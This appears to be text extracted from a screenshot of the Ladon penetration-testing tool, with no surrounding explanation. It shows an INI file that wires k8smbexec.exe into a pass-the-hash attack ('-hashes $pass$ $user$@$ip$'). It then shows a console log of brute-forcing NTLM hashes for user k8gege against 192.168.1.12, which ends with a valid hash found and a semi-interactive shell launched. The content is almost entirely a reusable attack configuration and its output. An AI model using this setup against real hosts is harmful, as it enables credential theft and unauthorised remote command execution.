 keybyte.txt
user.txt
pass.txt
Ladon.ini
DiyBrute.log
1 [Ladon]
2 exe=k8smbexec.exe
3 arg=-hashes $pass$ $user$@$ip$
4 ret=Launching semi-interactive shell
C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\Ladon>Ladon 192.168.1.12 Ladon.ini
Ladon 6.1
By K8gege
Start: 2020/3/5 17:18:11
Load INI (Call AnyExe/Command)
192.168.1.12
Load INI Brute
load k8smbexec.exe
DiyBruteCheck 192.168.1.12 k8gege 0F562B5A99 8D52340D
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[-] need more than 1 value to unpack
DiyBruteCheck 192.168.1.12 k8gege BCB4DEE13F1BE64A85DE5769056E3008
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[-] need more than 1 value to unpack
DiyBruteCheck 192.168.1.12 k8gege 25010567751D32D6143F8BD9AE9E0363:BCB4DEE13F1BE
64A85DE5769056E3008
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
Launching semi-interactive shell
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
Launching semi-interactive shell
Found 192.168.1.12 k8gege 25010567751D32D6143F8BD9AE9E0363:BCB4DEE13F1BE64A85DE5
769056E3008 ISOK
IP Finished!
End: 2020/3/5 17:18:13
MS ini file